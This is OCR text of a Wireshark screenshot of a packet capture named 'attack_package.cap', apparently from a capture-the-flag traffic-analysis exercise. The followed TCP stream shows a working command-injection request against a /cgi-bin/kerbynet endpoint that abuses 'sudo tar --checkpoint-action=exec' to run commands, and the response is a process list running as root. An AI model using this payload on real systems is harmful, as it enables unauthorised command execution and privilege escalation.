 attack_package.cap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获
tcp.stream eq 243
o. Time Source
11026 484.356088 182.143.237.1
11027 484.356268 61.139.2.100
11028 484.356356 182.143.237.1
11029 484.356560 182.143.237.1
11030 484.356671 61.139.2.100
11031 484.378548 61.139.2.100
11032 484.378561 61.139.2.100
11033 484.378564 61.139.2.100
11034 484.380374 61.139.2.100
11035 484.380382 61.139.2.100
11036 484.380387 61.139.2.100
11037 484.380673 182.143.237.1
11038 484.407170 61.139.2.100
11039 484.407190 61.139.2.100
11040 484.407199 61.139.2.100
11041 484.410474 182.143.237.1
11042 484.411081 61.139.2.100
11043 484.411138 61.139.2.100
11044 484.411145 61.139.2.100
11045 484.411504 182.143.237.1
11046 484.413259 61.139.2.100
11048 484.413539 61.139.2.100
Frame 11036: 302 bytes on wire (2
Ethernet II, Src: VMware_b8:51:96
Internet Protocol Version 4, Src:
Wireshark · 追踪 TCP 流 (tcp.stream eq 243) · attack_package.cap
GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%20/
null%20--checkpoint=1%20--checkpoint-action=exec='ps%20-ef'%0A' HTTP/1.1
Host: 61.139.2.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Connection: close
Accept-Language: en-US,en;q=0.5
Referer: ZmxhZ3s2QzJFMzhEQS1EOEU0LThEODQtNEE0Ri1FMkFCRDA3QTFGM0F9
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 21 Nov 2024 06:26:40 GMT
Server: Apache
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=ISO-8859-1
1000
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 06:27 ? 00:00:00 init [3]
root 2 0 0 06:27 ? 00:00:00 [kthreadd]
root 3 2 0 06:27 ? 00:00:00 [kworker/0:0]
root 4 2 0 06:27 ? 00:00:00 [kworker/0:0H]
root 6 2 0 06:27 ? 00:00:00 [mm_percpu_wq]
root 7 2 0 06:27 ? 00:00:00 [ksoftirqd/0]
root 8 2 0 06:27 ? 00:00:00 [rcu_sched]
root 9 2 0 06:27 ? 00:00:00 [rcu_bh]
root 10 2 0 06:27 ? 00:00:00 [migration/0]
root 11 2 0 06:27 ? 00:00:00 [cpuhp/0]
root 12 2 0 06:27 ? 00:00:00 [cpuhp/1]